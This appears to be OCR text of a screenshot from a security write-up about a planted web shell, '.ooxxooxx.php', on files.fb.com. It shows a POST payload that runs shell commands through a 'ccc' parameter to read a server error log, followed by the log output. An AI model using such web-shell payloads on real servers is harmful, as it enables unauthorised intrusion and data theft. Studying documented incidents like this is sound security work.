 https://files.fb.com/courier/t...
https://files.fb.com/courier/t...
view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
搜尋
INT
SQL
XSS
Encryption
Encoding
Other
Load URL (A)
https://files.fb.com/courier/1000@/security_key2.api
Split URL (S)
Execute (X)
Enable Post data
Enable Referrer
Post data
ooxxooxx=echo "\n".`$_POST[ccc]`;
&ccc=cat /var/opt/apache/php_error_log
1053 [19-Sep-2015 00:46:46] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1054 [19-Sep-2015 00:47:50] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1055 [19-Sep-2015 00:48:28] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 14
1056 [19-Sep-2015 00:48:31] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 14
1057 [19-Sep-2015 00:49:52] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1058 [19-Sep-2015 00:51:13] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1059 [19-Sep-2015 00:51:58] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 11
1060 [19-Sep-2015 00:52:01] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 11
1061 [19-Sep-2015 00:54:59] PHP Parse error:  syntax error, unexpected ')', expecting ',' or ';' in /home/filex1/custom_template/1000/sclient_user_default.php on
line 10
1062 [19-Sep-2015 00:55:03] PHP Parse error:  syntax error, unexpected ')', expecting ',' or ';' in /home/filex1/custom_template/1000/sclient_user_default.php on
line 10
1063 [19-Sep-2015 00:55:31] PHP Parse error:  syntax error, unexpected ')' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1064 [19-Sep-2015 00:55:35] PHP Parse error:  syntax error, unexpected ')' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1065 [19-Sep-2015 00:56:50] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 10
1066 [19-Sep-2015 01:09:11] PHP Fatal error:  Call to undefined function ext_dir_user_attr() in /home/filex1/custom_template/1000/sclient_user_default.php on line 13
1067 [19-Sep-2015 01:09:51] PHP Fatal error:  Cannot redeclare sclient_user_auth() in /home/seos/courier/sclient_user_default.inc on line 42
1068 [19-Sep-2015 01:29:07] PHP Parse error:  syntax error, unexpected '[' in /home/filex1/custom_template/1000/sclient_user_default.php on line 214
1069 [02-Feb-2016 12:59:31] PHP Parse error:  syntax error, unexpected $end in /home/seos/courier/themes/templates/.ooxxooxx.php(1) : eval()'d code on line 1
1070
php_
強調全部 (A)
符合大小寫 (C)
找不到指定文字
先知社区